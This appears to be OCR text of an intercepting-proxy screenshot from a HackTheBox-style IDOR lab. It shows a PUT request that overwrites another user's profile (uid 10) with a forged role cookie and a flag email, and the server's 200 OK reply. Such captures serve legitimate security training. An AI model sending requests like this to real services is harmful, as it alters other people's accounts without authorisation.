 Pretty Raw Hex
1 PUT /profile/api.php/profile/10 HTTP/1.1
2 Host: 94.237.59.199:52714
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.59.199:52714/profile/index.php
8 Content-type: application/json
9 Content-Length: 200
0 Origin: http://94.237.59.199:52714
1 DNT: 1
2 Connection: close
3 Cookie: role=employee
4 Sec-GPC: 1
5
6 {
"uid":10,
"uuid":"bfd92386a1b48076792e68b596846499",
"role":"employee",
"full_name":"el felixio",
"email":"flag@idor.htb",
"about":
"A Release is like a boat. 80% of the holes plugged is
not good enough."
}
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Aug 2024 09:10:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 1